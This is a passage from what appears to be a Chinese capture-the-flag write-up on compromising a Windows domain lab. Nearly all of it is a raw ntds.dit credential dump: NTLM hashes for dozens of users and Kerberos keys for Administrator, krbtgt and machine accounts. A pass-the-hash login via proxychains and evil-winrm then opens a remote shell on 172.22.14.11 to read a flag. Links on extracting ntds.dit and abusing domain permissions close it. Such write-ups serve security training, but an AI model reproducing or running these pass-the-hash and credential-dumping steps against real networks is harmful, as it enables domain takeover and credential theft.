zhaojun:1141:aad3b435b51404eeaad3b435b51404ee:2f8101fa58b9337891ec96ce56b8b2f7:::
chenxin:1145:aad3b435b51404eeaad3b435b51404ee:e0eca1319b608886bc2102ba569a13f6:::
chenfei:1146:aad3b435b51404eeaad3b435b51404ee:dc1d2b7d3939d0002ba8292d1e1b20a4:::
chenhao:1148:aad3b435b51404eeaad3b435b51404ee:1145c8ce1774e134341b1f243eaca68b:::
lifei:1149:aad3b435b51404eeaad3b435b51404ee:3e08a9626cd85505b46166ae57e38ca1:::
zhangfang:1150:aad3b435b51404eeaad3b435b51404ee:010505bc625ab34f2b4e497861c51f13:::
zhangkun:1151:aad3b435b51404eeaad3b435b51404ee:814c056b97ff9cf9bbe4922c4ca32881:::
yanglei:1155:aad3b435b51404eeaad3b435b51404ee:055fd770c62e1b9582c1aeebcb04fc71:::
chenxia:1157:aad3b435b51404eeaad3b435b51404ee:c52d91b91f859c850087fa74e14a9069:::
zhangkai:1160:aad3b435b51404eeaad3b435b51404ee:40fee6e974e30258042a6b845acf41f4:::
liuyu:1161:aad3b435b51404eeaad3b435b51404ee:bafadbab49757fda93da68c7f9f787a7:::
chenming:1163:aad3b435b51404eeaad3b435b51404ee:75f769ecda05fbf6a6848f8398e9b120:::
mali:1164:aad3b435b51404eeaad3b435b51404ee:8a5e14c2a4876105e7c1370d36cfc7a1:::
chengang:1169:aad3b435b51404eeaad3b435b51404ee:8bd93219f6d7921e241415c508473482:::
huangwei:1171:aad3b435b51404eeaad3b435b51404ee:5b681f8a5961a08ad983c05ea976a65e:::
lixia:1174:aad3b435b51404eeaad3b435b51404ee:5fc366da322ac7c3098ab20bb56ffe11:::
xujing:1175:aad3b435b51404eeaad3b435b51404ee:3df64977422013367c25f57cd9d3b2c3:::
zhangjuan:1178:aad3b435b51404eeaad3b435b51404ee:dba8c7706c9c2fea332afe2b8e8a1bba:::
chenhui:1179:aad3b435b51404eeaad3b435b51404ee:78f95a95a9304cf06f1b0a733ac8eee7:::
liying:1181:aad3b435b51404eeaad3b435b51404ee:d3e572a3aa71a4cefe7a8ad65dc4e1ec:::
zhaoli:1182:aad3b435b51404eeaad3b435b51404ee:561b71d50c2614d91e6031a1e44ba3fe:::
zhoujing:1184:aad3b435b51404eeaad3b435b51404ee:1fefe6706ec68bb805361ce5a9944fbc:::
zhaoyong:1189:aad3b435b51404eeaad3b435b51404ee:27bd4f7d5403828b5ed310729119693a:::
wangyu:1192:aad3b435b51404eeaad3b435b51404ee:f1476afff3d4e3e4c97a0e18a88a651f:::
yangli:1193:aad3b435b51404eeaad3b435b51404ee:5d01864d2dc0eca800b7faf6aac91b38:::
yangliu:1196:aad3b435b51404eeaad3b435b51404ee:101fdcd11cd305f78495a8bcd31b02d9:::
wangying:1197:aad3b435b51404eeaad3b435b51404ee:0a8fbc5b333c1a52b4b8089fee9c274a:::
chenjie:1198:aad3b435b51404eeaad3b435b51404ee:fe343db5062c94af05a2c5b2bcfbf8ad:::
yangyong:1199:aad3b435b51404eeaad3b435b51404ee:e03de581dc8e75885672faa7e9f4d498:::
lixin:1201:aad3b435b51404eeaad3b435b51404ee:dd559fcf4523947742dbdc72f9e52e6b:::
zhanghui:1205:aad3b435b51404eeaad3b435b51404ee:ea31fe5bfe9fcbb74613ce13ac81225f:::
chenlin:1208:aad3b435b51404eeaad3b435b51404ee:b8cd9155c7c4e3f2fe535272566420cf:::
chenjuan:1209:aad3b435b51404eeaad3b435b51404ee:38f7a5a37bca7d68b17ad2eb922b44f3:::
chenchen:1215:aad3b435b51404eeaad3b435b51404ee:9e7295616a8faf501b5526f0eaeb5b0c:::
wangbing:1216:aad3b435b51404eeaad3b435b51404ee:d12641f47f63cb00cb5686ab0baa7113:::
chenling:1219:aad3b435b51404eeaad3b435b51404ee:f322cbf95eba279337538777e454abf1:::
yangmei:1220:aad3b435b51404eeaad3b435b51404ee:b50dd4e0fe64b40d91c33a97d4c66784:::
tiangui:1226:aad3b435b51404eeaad3b435b51404ee:8b30503a779d10de17744bb56ee15b8c:::
tianwen:1227:aad3b435b51404eeaad3b435b51404ee:667454046d29e985b63a7931f4b9219d:::
tianshengli:1228:aad3b435b51404eeaad3b435b51404ee:df0febe8871e463155401c3d896244fc:::
tianshi:1229:aad3b435b51404eeaad3b435b51404ee:63d1d7be0b04f6b5b5336434a3d5a518:::
tianlong:1230:aad3b435b51404eeaad3b435b51404ee:5e121c3d4d259f35917c9c666c7c3650:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:afdaee99d584caec50bfce43fb4f524e80017d7d04fdd435849a9e8a037ba399
Administrator:aes128-cts-hmac-sha1-96:17cf30f985414dfc95092429bf74fac7
Administrator:des-cbc-md5:79a1466708cd6838
XR-DC$:aes256-cts-hmac-sha1-96:859d33afe52d0506ad47c2864c50a6de899a96f383116af366b9b0422123e4d2
XR-DC$:aes128-cts-hmac-sha1-96:4c0e9444b861703bc6cb04ebee1bfc0c
XR-DC$:des-cbc-md5:43d30b6bb9bfbfae
krbtgt:aes256-cts-hmac-sha1-96:b2f2e630f3c12c2cc2779624a11a1406c792c8f31d145246e657b230ff9f0f09
krbtgt:aes128-cts-hmac-sha1-96:5f2c868accc1f40c80fdf7094494faf4
krbtgt:des-cbc-md5:673b2937e3cd7cab
XR-0923$:aes256-cts-hmac-sha1-96:9fa864f3a0a0abf3d0eadc50ae76f0f60e6b44d7a84d0d419c097fe7b4544a2e
XR-0923$:aes128-cts-hmac-sha1-96:4c45621666123085adc37684c9c7b62f
XR-0923$:des-cbc-md5:54103b5bfecb2a85
tianjing:aes256-cts-hmac-sha1-96:0d2a06ad0f07f0571bb99c1fae170bde9dbb57b8c364a0f5c75370dde8b449af
tianjing:aes128-cts-hmac-sha1-96:e936ddfdaab20e8445c2e182e14cd422
tianjing:des-cbc-md5:15bf5d5de52a6be3
liyuying:aes256-cts-hmac-sha1-96:488901e33ba91b2b58d927797a5ec7f8bede179e6f3b7fba62aac4b9936427c9
liyuying:aes128-cts-hmac-sha1-96:5cbb47c3d5766dc4d33c613ab6f9a45f
liyuying:des-cbc-md5:027504a7a820ba07
wangyuying:aes256-cts-hmac-sha1-96:ed3bd47fce79ad0170f48646647764054b670720e4ad31328e5f50dc191aef2d
wangyuying:aes128-cts-hmac-sha1-96:0d66d8bfb7de1aaad057270b923edf46
wangyuying:des-cbc-md5:79918564ab61fe43
yangguiying:aes256-cts-hmac-sha1-96:8b06648fe9d6e47d8df4c4a3407b9bca7d7ae8b7a355d35788e483e24b5d5329
yangguiying:aes128-cts-hmac-sha1-96:65e2c07527272134938a1754e6a47740
yangguiying:des-cbc-md5:d532798061dad50d
zhoumin:aes256-cts-hmac-sha1-96:46fab8083c4f48489b21b5da3e2fc922ef1f66cfbbc78829b2fc477e4723783d
zhoumin:aes128-cts-hmac-sha1-96:1bff68920b27915b3f1e917ad981f854
zhoumin:des-cbc-md5:9dd67c40eff13de3
chenyun:aes256-cts-hmac-sha1-96:a56040ca8fb3770f172e4d17598afe76c45e5c400bfe8be77aba7b47655fd441
chenyun:aes128-cts-hmac-sha1-96:b74c17427ac4f3a8825eb0e1c861f59c
chenyun:des-cbc-md5:706e205864a1fe64
chenmei:aes256-cts-hmac-sha1-96:4cd6ffc87bbfccc5310e03680e5bafabca1cb658dececb87642e13dcbd1a7bb1
chenmei:aes128-cts-hmac-sha1-96:6afadb7a5f030a0181e340d94cb2a76a
chenmei:des-cbc-md5:70fbabc40b7a29ef
huangmin:aes256-cts-hmac-sha1-96:3fbff1b76fbe10a02085ff0a7bbd3e7c0e153078a8afe1895b0e10d342f33a28
huangmin:aes128-cts-hmac-sha1-96:2cfb104d7aaa245c6730fa57f38899f0
huangmin:des-cbc-md5:970df24ce354fe01
jiangcheng:aes256-cts-hmac-sha1-96:b10c07048384977f2470005b67dfa9d5e7a17de0fb04d53b49a3e0fb413d0215
jiangcheng:aes128-cts-hmac-sha1-96:663b9662442e3c99eb4c71f50c83bbf1
jiangcheng:des-cbc-md5:730e89e3c2835d2a
huanggang:aes256-cts-hmac-sha1-96:9976b9d8467cadf35251c9c95d860455ebf9297ba518e7fc6794861e9d28d99c
huanggang:aes128-cts-hmac-sha1-96:91039de3cbdeee790ecaac5067d47566
huanggang:des-cbc-md5:86a17adf6bad9b8f
machao:aes256-cts-hmac-sha1-96:850f91e3ffd9d79d803a3a23e28a5308e471d954a6018bffbaf7a44c680e11d0
machao:aes128-cts-hmac-sha1-96:edf47b1011a703e69df2e35b6a2201f7
machao:des-cbc-md5:b50dd0ae4fb52619
liguihua:aes256-cts-hmac-sha1-96:bcb1317ad7701a68c8d5f1f5d8b66522b4aa2b7406cb6e401d8d97a8d75979d8
liguihua:aes128-cts-hmac-sha1-96:2c6b6bf4e88d5b3872dbcb390372bc3d
liguihua:des-cbc-md5:68dc9e8591298c2c
wangfang:aes256-cts-hmac-sha1-96:aa8e2a28614728b293c3a3dc124942228b5f75c4ff006f57bfe2edbcd9b6c409
wangfang:aes128-cts-hmac-sha1-96:24e9e3c145dea8399bd42466105c1298
wangfang:des-cbc-md5:4fd32904c2cdfbad
liguizhi:aes256-cts-hmac-sha1-96:9e8e1024cb004343e5988ed4b5ebf9530bd2373ec02569f25992a205c9209a11
liguizhi:aes128-cts-hmac-sha1-96:354350b841cb28956f4d004645c2ee83
liguizhi:des-cbc-md5:daa22a027c3e205e
wangyulan:aes256-cts-hmac-sha1-96:0d4a8d53bea31df593d42e4687e79635adf1260d2a0d71b05bb2e04466d01e6d
wangyulan:aes128-cts-hmac-sha1-96:bc222459b9e2ab8b43c18dbfff6973a7
wangyulan:des-cbc-md5:898a495258f264bf
huachunmei:aes256-cts-hmac-sha1-96:1211b996ab19e3e795177d07d01a8c7f19e8018ddd80aafaa468f232e5a698e3
huachunmei:aes128-cts-hmac-sha1-96:125cccce2e74f5d74ec510b6a350e3f1
huachunmei:des-cbc-md5:86e92a15807a4c79
jiadongmei:aes256-cts-hmac-sha1-96:ffff95cfb208f879f9b2068a0c8b08cdd60639e6b9f703ceec8a5b0c2ccc4334
jiadongmei:aes128-cts-hmac-sha1-96:d8d36b6ab86f147c82c56d7d65663617
jiadongmei:des-cbc-md5:fbfd57619bb9fdf7
liguilan:aes256-cts-hmac-sha1-96:7d32d8c89be54ab71d4e7639e978ef785d45d4fa4fb24afad21692198610ea05
liguilan:aes128-cts-hmac-sha1-96:fa8ac7ca3813c7731b1f2fc9253a0cb9
liguilan:des-cbc-md5:89b03efb86b9df49
yuxuecheng:aes256-cts-hmac-sha1-96:433edf2a97d3157630073e2b08a65c27e826df63440f4d0721857f7d3c74969a
yuxuecheng:aes128-cts-hmac-sha1-96:5e69c8750664229d1ed4a2c309f1f445
yuxuecheng:des-cbc-md5:d57502da7cfdc715
lixiuying:aes256-cts-hmac-sha1-96:8dc409b74c936f88ff977d5c7c17b5923e7c9d2129181b332a372fbf851ae6b6
lixiuying:aes128-cts-hmac-sha1-96:7731bc096f07aa3fc59fb79334f84a3c
lixiuying:des-cbc-md5:f4efd652bffd38c2
liguizhen:aes256-cts-hmac-sha1-96:69e5444825707d32c47086a0960addf5fe852c615aa1d33068fe767e2d586db7
liguizhen:aes128-cts-hmac-sha1-96:acbbd817ea86423eb2f057a099539a01
liguizhen:des-cbc-md5:2a67ceae91ae62ae
chenjianhua:aes256-cts-hmac-sha1-96:f0924fc23af017ce6564b3cc1cd9fabd05fe5b5d8be129be5df65133943f0470
chenjianhua:aes128-cts-hmac-sha1-96:d1c0724b5498230ed579d769676cde56
chenjianhua:des-cbc-md5:b3d68ad93e6151fe
yangjuan:aes256-cts-hmac-sha1-96:43d37ef5df5d3330b632b12e2829fc447ab0516ea220b6a9856bed989457086f
yangjuan:aes128-cts-hmac-sha1-96:2005c468b32775081cc37652cb96ecda
yangjuan:des-cbc-md5:940e98e3510d0d1f
lidan:aes256-cts-hmac-sha1-96:5573faaba91091eca180b3bd85af973dea9376b8c61ac3f95927e4a9d42bb64b
lidan:aes128-cts-hmac-sha1-96:6ca7b107e36c69573a2145ac18a32aab
lidan:des-cbc-md5:c1c740bca81a01c4
liyang:aes256-cts-hmac-sha1-96:368c633291007799691c311cd51f075b23daf7404fdaf846c4ef578fd65af2ff
liyang:aes128-cts-hmac-sha1-96:6d254393e532337391ed5bf0f28bd8b0
liyang:des-cbc-md5:baa13b32e3ae0e4f
zhaojun:aes256-cts-hmac-sha1-96:0d64e2fd344b63bbfddf3bd7a59090ccf5164e15178b2016b55a1e750d312524
zhaojun:aes128-cts-hmac-sha1-96:545fdb088d59961732860089791831ab
zhaojun:des-cbc-md5:2cad52ab57b69185
chenxin:aes256-cts-hmac-sha1-96:632e0ad6d26bd68e155f5f41c4221706f54f8e05998932626bccb795fdc7c51d
chenxin:aes128-cts-hmac-sha1-96:27bb7eabfc84cfe3ef31c7a9ac82d5f2
chenxin:des-cbc-md5:f12f6b077c9e5286
chenfei:aes256-cts-hmac-sha1-96:8653f8a0c80d9b00fc7de8954bf7412354cc68ec1646359edca95d25ad0a88d1
chenfei:aes128-cts-hmac-sha1-96:d50fc4b371bb48d6c514c99a9fe22a12
chenfei:des-cbc-md5:45ce29800e0bec38
chenhao:aes256-cts-hmac-sha1-96:244b7e6dcf52043cbcef620af6e2de7473626b28ec661ec76afd385ac18de271
chenhao:aes128-cts-hmac-sha1-96:adc33c162098184ac781947c4cc52424
chenhao:des-cbc-md5:8945e9feef9bb95e
lifei:aes256-cts-hmac-sha1-96:ae7363ebdeba1e7304f0f8cbee97fc11b65989d90669a21ad9534ffa99307609
lifei:aes128-cts-hmac-sha1-96:3f8d5b322c3ab7bc868bb0bdcc1941d5
lifei:des-cbc-md5:9843d568238f2ca4
zhangfang:aes256-cts-hmac-sha1-96:13149438681fe298dbdc3195933b0d12b520fdc19beed12ccdd759b2876ec473
zhangfang:aes128-cts-hmac-sha1-96:87c2f2db0c8f52c38eb716322233aaa3
zhangfang:des-cbc-md5:31e39e23df375efd
zhangkun:aes256-cts-hmac-sha1-96:6a92de23b62a7a981372f25862cb15f4754c30bf5621f220c9ea0b614ef5f6e3
zhangkun:aes128-cts-hmac-sha1-96:a6de080a2379a63d32a83b68664a9d1e
zhangkun:des-cbc-md5:2f2964df6ea8a4fb
yanglei:aes256-cts-hmac-sha1-96:b2e73d98dd93709436341867ae798817666464bd845c78aaa8ae1a8ec9dd384c
yanglei:aes128-cts-hmac-sha1-96:4e36c64295765d639cf726c4d288a1c3
yanglei:des-cbc-md5:c8642316cdf2c4f7
chenxia:aes256-cts-hmac-sha1-96:c808029491533d77785b1f8524e793a258a360bb32d18fc2fb092bf2b6e5e4ae
chenxia:aes128-cts-hmac-sha1-96:58cb554bd6965ce5ede4f162b71f3114
chenxia:des-cbc-md5:7057133d688938e6
zhangkai:aes256-cts-hmac-sha1-96:266d5fac40d3d0eb98756a8f1d3989f73deb7b828814ee444940dd035ef8b469
zhangkai:aes128-cts-hmac-sha1-96:994ed7ddbc91fb11daa4871c050e7479
zhangkai:des-cbc-md5:9d512919518a1c76
liuyu:aes256-cts-hmac-sha1-96:c8f33c45558655ac14720066270be7c7c6b39f7e51e23c920e3dc002a560fb36
liuyu:aes128-cts-hmac-sha1-96:d3ed22d7212aae06ecd66d3329d7436b
liuyu:des-cbc-md5:7002bac25b79494a
chenming:aes256-cts-hmac-sha1-96:a105587d48671d737f2b157387801fa5cdc8ae6f71d7a001d2a5c8aabc527a5e
chenming:aes128-cts-hmac-sha1-96:485a8993fd4158e5cbe15f7c9d0b5ba0
chenming:des-cbc-md5:d3793db004efe589
mali:aes256-cts-hmac-sha1-96:b9aa8e0a378585ca77bdcc237fdec9772f8926ade0f2484ec57c5a3ad77be4ad
mali:aes128-cts-hmac-sha1-96:96c881437be8422c98876f77bcd17f8f
mali:des-cbc-md5:6783da3145a80870
chengang:aes256-cts-hmac-sha1-96:189cef2f3df1b20e67a47bbc52e47fe5a3fa135b7a179921db75a23add12491e
chengang:aes128-cts-hmac-sha1-96:8989abbab9dd4d6c592f44843d144ed1
chengang:des-cbc-md5:8c7a86dc70d93e83
huangwei:aes256-cts-hmac-sha1-96:47409c2356a5b4b35f47a2c094129806687dbf5d371fecaabd306d0d6a6a7a7c
huangwei:aes128-cts-hmac-sha1-96:18a6b14982eaf1632550dca3553e786c
huangwei:des-cbc-md5:7a8abf32ae678652
lixia:aes256-cts-hmac-sha1-96:71990bae8e42d7afb988fd8c085192b62117b929bc632514b26067c81a408071
lixia:aes128-cts-hmac-sha1-96:67e54c4fd23d21f466c2d221f059bfcb
lixia:des-cbc-md5:263449465edc946e
xujing:aes256-cts-hmac-sha1-96:02e1509264194ced75b98f79967461e7780df97195f60474f4200c473588ed57
xujing:aes128-cts-hmac-sha1-96:30e97e50335033cafa9778e493567b24
xujing:des-cbc-md5:6dd56780f4579dc7
zhangjuan:aes256-cts-hmac-sha1-96:a469ff2fd19f472f1dfe1e301c44e44c8ceae2a9df065b29ee929f85dbaa8c5d
zhangjuan:aes128-cts-hmac-sha1-96:6c0bad8269b7460b9255f1ef26f9cb64
zhangjuan:des-cbc-md5:e962498fb90e757a
chenhui:aes256-cts-hmac-sha1-96:8456a5c089d601092a3eb142d1a8b6fa391e6fa707985da0f5a6d9512aa2f0a5
chenhui:aes128-cts-hmac-sha1-96:85ae6b41314586a7aef3dbcd443400c0
chenhui:des-cbc-md5:940e839464d06d58
liying:aes256-cts-hmac-sha1-96:4269ed8cd2c11584b0b67188a36b97fcc4a2e39bc4ba1f0ae3ab45329da2cd6a
liying:aes128-cts-hmac-sha1-96:778adcb89c1b1b82409623deb5af003b
liying:des-cbc-md5:a743a743c11f10ba
zhaoli:aes256-cts-hmac-sha1-96:dd9304d96d8cd2bbabada50ea482f4206ceba309590727771a8d57ef9a06a236
zhaoli:aes128-cts-hmac-sha1-96:d11d14a4ed03bfdb42ecf3cbd565b71b
zhaoli:des-cbc-md5:58ce9179fee6f1ad
zhoujing:aes256-cts-hmac-sha1-96:bf1237d53687578f0097bf7d92da3791bb59510d5bbd5fba3a34b612393042d3
zhoujing:aes128-cts-hmac-sha1-96:ddebd80f19a091b0c5db58bbd5de7d09
zhoujing:des-cbc-md5:9edff1017c023e7c
zhaoyong:aes256-cts-hmac-sha1-96:bc9c259cb28f85122cd973471c6c673bde03b9927a2058fbd112e01bd9509e39
zhaoyong:aes128-cts-hmac-sha1-96:b3be655b130bfdc1a5ae611544a7d74e
zhaoyong:des-cbc-md5:daa19192a78fc8fd
wangyu:aes256-cts-hmac-sha1-96:2e6969f11503f5dc619603395a56d541711ef621fe966a6ae9564e814d6db35d
wangyu:aes128-cts-hmac-sha1-96:4d2c21bcef8f3f234c23c9cfdb8d36cb
wangyu:des-cbc-md5:5e5dbc57ec0d6892
yangli:aes256-cts-hmac-sha1-96:fd2c88aa981430b7b57087878426f9aa33685bfb63889e512a7523e9e7b7e5ad
yangli:aes128-cts-hmac-sha1-96:b1d07abe126fc688e5fd5d0954a0f5a5
yangli:des-cbc-md5:8cc85eb55213df80
yangliu:aes256-cts-hmac-sha1-96:502f8f06819d4ca123bf0df2369bc01e39b10beaae9736bb89abd84aed191fda
yangliu:aes128-cts-hmac-sha1-96:b85b63efbafc11c81c903fbed1dacfe1
yangliu:des-cbc-md5:d0e6ec61d398c7a7
wangying:aes256-cts-hmac-sha1-96:21e7193624de64b091a50e40d237b7f7b95d98906c93361e668e1549a09964a6
wangying:aes128-cts-hmac-sha1-96:34559e58805b50fe63bd5b961b5e2781
wangying:des-cbc-md5:c198fe298023adb3
chenjie:aes256-cts-hmac-sha1-96:97f92bb027a23aa3e6c2f6f1e3be29b55ddae5894eec1b7bb64a2f404178f82f
chenjie:aes128-cts-hmac-sha1-96:246586d92c3a2112abdb78f6be6426fb
chenjie:des-cbc-md5:4ae9757f4346ae6e
yangyong:aes256-cts-hmac-sha1-96:a10d5f57e67555b38c94130eb639bfc1f3b5677eac62092ba23617fa15db0920
yangyong:aes128-cts-hmac-sha1-96:85bc63a86588f89b3d2130fde972814a
yangyong:des-cbc-md5:649140daa754e034
lixin:aes256-cts-hmac-sha1-96:5193d0c97992d131cf3e1daf9663d21c41b59c24df5f9800989e75d6cec2c026
lixin:aes128-cts-hmac-sha1-96:08bb58e1e3c1768a3938c1dde3fabcfb
lixin:des-cbc-md5:dc7a768945a8856d
zhanghui:aes256-cts-hmac-sha1-96:28c0a77a1889fbfbe41516244c96fb374558f3ed3edf9432d131470513d1e166
zhanghui:aes128-cts-hmac-sha1-96:7c928a8e82893e033fda12414479f5e9
zhanghui:des-cbc-md5:10baad3e9d708397
chenlin:aes256-cts-hmac-sha1-96:0501a62dd2b81829e06b4d02104541280730a1e6b0016f7fea9f1d7607342eb9
chenlin:aes128-cts-hmac-sha1-96:8666d30a719f44d7982835ae67af6936
chenlin:des-cbc-md5:d30ea8c180549d2a
chenjuan:aes256-cts-hmac-sha1-96:04cf01b384731d37fd48560e80f9d6f165c975f4023397c70e57483fccda3c80
chenjuan:aes128-cts-hmac-sha1-96:fbdee824097b2bb693c11f4c52134ca5
chenjuan:des-cbc-md5:fbb3b35ed0d96797
chenchen:aes256-cts-hmac-sha1-96:16250fd1a2d3ae95b67e57a8acc6f435faec821b61cedd21bc27c8c7ede16196
chenchen:aes128-cts-hmac-sha1-96:af6d75b3fef90e2c6e61e293de29bc84
chenchen:des-cbc-md5:f78319b9a2da5445
wangbing:aes256-cts-hmac-sha1-96:491d52f25c8ab1285b311334aa18ac3a49c4caf2c49364f5d20ef0cf3267b752
wangbing:aes128-cts-hmac-sha1-96:944ef5275279bc9ff350912313680a3e
wangbing:des-cbc-md5:c86273856dea3e92
chenling:aes256-cts-hmac-sha1-96:8ca2fa002a4fac085e9843e1fee471fbf216352c15c160eaa9a8e248359ba08f
chenling:aes128-cts-hmac-sha1-96:1f9dcffdd9cb633d7473c8ad9dbc0979
chenling:des-cbc-md5:57a7ead0f204949b
yangmei:aes256-cts-hmac-sha1-96:7fe6a96f3ea8521ac38c8d9a6afbb63432d09837d3edb65e328b5b42524ba4d3
yangmei:aes128-cts-hmac-sha1-96:5784edf9af99c8f4b11d477ac467e581
yangmei:des-cbc-md5:6d40859286b6c285
tiangui:aes256-cts-hmac-sha1-96:ea973d77cb1e7553eebf74f252f6e65d3ded442a2e903882130a891b0857ae5c
tiangui:aes128-cts-hmac-sha1-96:4b0540f9f84c834834b7630ba572b161
tiangui:des-cbc-md5:57bf1c150bf4163b
tianwen:aes256-cts-hmac-sha1-96:0d50bde0354833c30284bb4e5105fe6efde9a6d394492c17ebad628abda6a120
tianwen:aes128-cts-hmac-sha1-96:623189263738cd93d353cc69ed901587
tianwen:des-cbc-md5:e0f18f37293b4a46
tianshengli:aes256-cts-hmac-sha1-96:86dd2340322e692dc84a55b58a071193c61aa9f42ccb5313b1e9faea32901a17
tianshengli:aes128-cts-hmac-sha1-96:a48d66d1a413fbac7a84dd8b36f0018d
tianshengli:des-cbc-md5:3b5b76839b15b691
tianshi:aes256-cts-hmac-sha1-96:42a569ceee74f3ffeed1ec3660e38240154ec993d3dced11210ed9fd4c2ffcd3
tianshi:aes128-cts-hmac-sha1-96:38cd8b41da38afbade0a00993f4d7bbb
tianshi:des-cbc-md5:49d0c4d93861732f
tianlong:aes256-cts-hmac-sha1-96:d1ce4031b5d242c4e6e24831e69dd78147eb7ade76e2cda79459ee10e77e5477
tianlong:aes128-cts-hmac-sha1-96:860569a4d25b4649055da07b96d2e41f
tianlong:des-cbc-md5:e9464389858c0ba1
[*] Cleaning up...打pth,用winrm
proxychains4 evil-winrm -i 172.22.14.11 -u Administrator -H "70c39b547b7d8adec35ad7c09fb1d277"成功得到flag

[proxychains] Strict chain ... 61.139.2.138:6666 ... 172.22.14.11:5985 ... OK
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Administrator\flag\flag04.txt
.______ .______ __ ____ ____ __ __ _______ _______ _______
| _ \ | _ \ | | \ \ / / | | | | | ____| / _____|| ____|
| |_) | | |_) | | | \ \/ / | | | | | |__ | | __ | |__
| ___/ | / | | \ / | | | | | __| | | |_ | | __|
| | | |\ \----.| | \ / | | | `----.| |____ | |__| | | |____
| _| | _| `._____||__| \__/ |__| |_______||_______| \______| |_______|
Good job!
flag04: flag{05b67f72-7ce7-4d8e-bc67-273405a13e07}

参考链接
红队神器-Evil-Winrm详细使用指南 - 渗透测试中心 - 博客园
谈谈域渗透中常见的可滥用权限及其应用场景(二)-腾讯云开发者社区-腾讯云
文章 - 利用卷影拷贝服务提取ntds.dit - 先知社区

